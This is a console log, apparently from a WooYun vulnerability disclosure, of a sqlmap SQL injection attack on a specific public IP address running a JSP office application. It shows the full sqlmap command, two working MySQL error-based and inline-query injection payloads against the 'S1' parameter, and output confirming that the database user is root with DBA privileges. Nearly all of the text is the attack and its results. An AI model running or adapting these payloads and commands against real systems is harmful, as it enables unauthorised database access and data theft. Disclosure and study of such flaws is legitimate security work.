 管理员: weakscan
C:\Python27\sqlmap\BBScan-master>sqlmap.py -u "http://218.75.212.7:8181/yyoa/com
mon/js/menu/test.jsp?doType=101&S1=*" --dbms="mysql" --is-dba
{1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:08:20
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[17:08:21] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[17:08:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace
Payload: http://218.75.212.7:8181/yyoa/common/js/menu/test.jsp?doType=101&S1
=(SELECT 9453 FROM(SELECT COUNT(*),CONCAT(0x7171716b71,(SELECT (ELT(9453=9453,1)
)),0x71706b7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
BY x)a)
Type: inline query
Title: MySQL inline queries
Payload: http://218.75.212.7:8181/yyoa/common/js/menu/test.jsp?doType=101&S1
=(SELECT CONCAT(0x7171716b71,(SELECT (ELT(9877=9877,1))),0x71706b7871))
---
[17:08:23] [INFO] testing MySQL
[17:08:23] [INFO] confirming MySQL
[17:08:23] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[17:08:23] [INFO] testing if current user is DBA
[17:08:23] [INFO] fetching current user
[17:08:25] [INFO] retrieved: root@localhost
current user is DBA:    True
[17:08:26] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\218.75.212.7'
[*] shutting down at 17:08:26
www.wooyun.org